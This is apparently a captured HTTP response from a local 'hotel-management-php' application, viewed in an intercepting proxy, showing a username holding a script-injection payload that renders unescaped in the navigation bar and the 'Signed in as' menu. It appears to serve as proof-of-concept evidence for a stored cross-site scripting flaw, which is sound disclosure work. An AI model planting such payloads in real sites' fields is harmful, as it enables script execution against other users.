 Response from http://localhost:80/hotel-management-php/index.php [127.0.0.1]
Forward Drop Intercept is on Action Open B
Pretty Raw Hex Render
82 >
83 <i class="fa fa-user-circle-o ">
</i>
&nbsp;
84 Test1"><script>
alert("XSS")
</script>
</a>
85 <div
86 class="dropdown-menu dropdown-menu-right "
87 aria-labelledby ="navbarDropdown "
88 >
89 <span class="dropdown-item "
90 >
Signed in as <b>
Test1"><script>
alert("XSS")
</script>
Test1"><script>
alert("XSS")
</script>
</b>
</span